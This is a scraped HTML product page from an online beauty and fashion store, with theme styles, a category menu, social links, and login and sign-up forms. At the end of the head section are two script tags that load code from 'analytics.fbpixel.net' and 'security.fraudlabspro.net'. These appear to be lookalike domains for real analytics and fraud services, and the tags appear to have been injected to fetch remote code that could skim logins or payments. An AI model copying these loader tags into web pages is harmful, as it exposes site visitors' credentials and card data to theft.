var(--theme-border-color);}.entry-summary .ct-payment-methods[data-color="custom"] {--theme-icon-color:#4B4F58;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="product"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}.cookie-notification {--backgroundColor:var(--theme-palette-color-8);--maxWidth:400px;}.cookie-notification .ct-cookies-decline-button {--theme-button-text-initial-color:var(--theme-palette-color-3);--theme-button-text-hover-color:var(--theme-palette-color-3);--theme-button-background-initial-color:rgba(224, 229, 235, 0.6);--theme-button-background-hover-color:rgba(224, 229, 235, 1);}.ct-trending-block-item {--trending-block-image-width:60px;--vertical-alignment:center;}.ct-trending-block .ct-module-title {--theme-font-size:15px;}.ct-trending-block-item .ct-post-title {--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-5);}.ct-trending-block-item-content .entry-meta {--theme-font-weight:500;--theme-font-size:13px;--theme-link-initial-color:var(--theme-text-color);}.ct-trending-block-item-content .price {--theme-font-size:13px;}.ct-trending-block {background-color:#1b1b1b;}@media (max-width: 999.98px) {[data-header*="type-1"] [data-id="cart"] {--margin:0 px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-5);} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:static;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:300px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}.ct-woocommerce-cart-form .cart_totals {--cart-totals-padding:25px;}.ct-order-review {--order-review-padding:30px;} [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:181px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-size:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:200px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}.ct-order-review {--order-review-padding:25px;} [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:40px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-270x270.jpg" />
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script>	</head>


<body class="wp-singular product-template-default single single-product postid-1770 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-379 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form apbct-form-sign="native_search" role="search" method="get" class="ct-search-form"  action="https://glamitup.pk/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="0992e2c471" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="76051"
               /></form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close account modal">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Login						</li>

						<li class="ct-register" tabindex="0">
							Sign Up						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Username or Email Address</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Remember Me</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Forgot Password?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Log In
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Username</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">Email</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

			<p>
			<label for="user_pass_register">Password</label>
			<span class="account-password-input password-input">
				<input type="password" name="user_pass" id="user_pass_register" class="input" value="" size="20" autocomplete="new-password" autocapitalize="off">			</span>
		</p>
	
	
